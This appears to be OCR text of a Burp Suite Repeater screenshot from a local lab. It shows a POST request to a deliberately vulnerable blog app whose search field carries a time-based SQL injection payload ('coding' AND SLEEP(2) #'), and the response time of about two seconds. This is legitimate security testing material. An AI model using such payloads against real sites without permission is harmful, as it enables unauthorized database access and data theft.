 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.9.2-33046 (Early Adopter) - Temporary Project
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × 3 × 4 × +
Send Cancel < >
Target: http://localhost HTTP/1 ?
Request
Pretty Raw Hex
\n
1 POST /vuln-blog-web/index.php HTTP/1.1
2 Host: localhost
3 Content-Length: 29
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="129", "Not=A?Brand";v="8"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/129.0.6668.71 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost/vuln-blog-web/index.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: menu_contracted=false; PHPSESSID=lifnt4pjplrhi39tef4luim23h
21 Connection: keep-alive
22
23 search=coding'+AND+SLEEP(2)+#
Search
0 highlights
Response
Pretty Raw Hex Render
\n
VulnBlog
Logout
Recent Posts
1 2 3
Search
Search...
Topics
Poems
Quotes
Fiction
Biography
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 2
Request headers 20
Response headers 10
Inspector
Notes
Done
3,013 bytes | 2,016 millis
Event log All issues
Memory: 197.2MB